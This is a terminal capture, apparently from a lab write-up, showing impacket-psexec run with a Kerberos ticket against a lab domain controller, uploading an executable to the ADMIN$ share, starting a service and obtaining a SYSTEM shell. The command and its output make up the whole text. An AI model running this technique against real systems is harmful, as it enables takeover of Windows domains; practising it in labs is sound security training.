 ┌──(kali㉿kali)-[~/pg/windows/resourced/blood]
└─$ sudo impacket-psexec -k -no-pass resourcedc.resourced.local -dc-ip 192.168.219.175
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Requesting shares on resourcedc.resourced.local.....
[*] Found writable share ADMIN$
[*] Uploading file HWZyvzYl.exe
[*] Opening SVCManager on resourcedc.resourced.local.....
[*] Creating service ELfe on resourcedc.resourced.local.....
[*] Starting service ELfe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2145]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system